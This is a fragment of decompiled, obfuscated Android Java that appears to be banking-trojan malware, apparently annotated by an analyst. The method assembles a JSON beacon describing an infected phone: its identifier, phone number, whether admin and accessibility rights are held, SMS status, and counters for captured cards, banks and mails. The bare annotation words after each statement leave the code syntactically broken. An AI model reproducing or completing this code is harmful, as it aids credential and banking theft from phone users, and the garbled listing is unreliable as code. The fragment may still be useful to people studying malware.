 public void a(Context context) {
this.b.a(this.d, this.a.aX);
String d = this.b.d(context, this.a.b);
TelephonyManager telephonyManager = (TelephonyManager) getBaseContext().getSystemService(this.a.aj);
JSONObject jSONObject = new JSONObject();
try {
jSONObject.put(this.a.cI, d); id
jSONObject.put(this.a.s, this.b.d(context, this.a.s)); idSettings
jSONObject.put(this.a.cJ, this.c.c(context)); number
jSONObject.put(this.a.t, this.b.i(this) ? this.a.aQ : this.a.aN); statAdmin 1/0
jSONObject.put(this.a.u, this.b.d(context, this.a.Q)); statProtect
jSONObject.put(this.a.v, this.c.a(context)); statScreen
jSONObject.put(this.a.w, this.b.b(context, gstmzijgp.class) ? this.a.aQ : this.a.aN); statAccessibilty
jSONObject.put(this.a.x, this.b.j(this)); statSMS
jSONObject.put(this.a.y, this.b.d(context, this.a.y)); statCards
jSONObject.put(this.a.z, this.b.d(context, this.a.z)); statBanks
jSONObject.put(this.a.A, this.b.d(context, this.a.A)); statMails
jSONObject.put(this.a.B, this.b.d(context, this.a.i)); activeDevice
jSONObject.put(this.a.C, this.b.d(context, this.a.C)); timeWorking
jSONObject.put(this.a.D, this.b.d(context, this.a.D)); statDownloadModule
jSONObject.put(this.a.Z, this.b.c(context)); batteryLevel
String str = this.a.Y; locale